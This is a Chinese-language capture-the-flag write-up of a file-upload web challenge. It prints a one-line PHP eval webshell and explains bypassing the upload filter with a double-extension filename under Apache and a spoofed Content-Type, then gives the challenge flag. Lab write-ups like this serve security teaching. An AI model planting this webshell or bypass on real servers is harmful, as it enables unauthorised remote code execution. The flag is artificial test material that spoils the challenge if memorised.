[UUCTF 2022 新生赛]ez_upload

题目来源:nssctf

题目类型:web

涉及考点:文件上传

1. 题目给了一个上传入口,直接传muma.php试试

一句话木马为

<script language="php">eval($_POST['r00ts']);</script>

回显如下:

- 换成

muma.jpg试试:

上传成功,再上传.htaccess文件进行解析,但是上传失败

2. 这里看到提示Apache解析漏洞,介绍一下

Apache解析漏洞:因为Apache默认一个文件可以有多个用.分割得后缀,当最右边的后缀无法识别(mime.types文件中的为合法后缀)则继续向左看,直到碰到合法后缀才进行解析(以最后一个合法后缀为准),可用来绕过黑名单过滤。

于是我们构造文件名为muma.jpg.php,那么jpg就可以被正常解析并传入,于是bp抓包修改Content-Type:image/jpeg,传入成功:



- 随后用蚁剑连接,在根目录发现flag:

NSSCTF{This_is_start_web_D0g}

日期:2023.8.14

作者:y0Zero

标签:后缀,UUCTF,upload,muma,2022,解析,上传 From: https://www.cnblogs.com/bkofyZ/p/17629763.html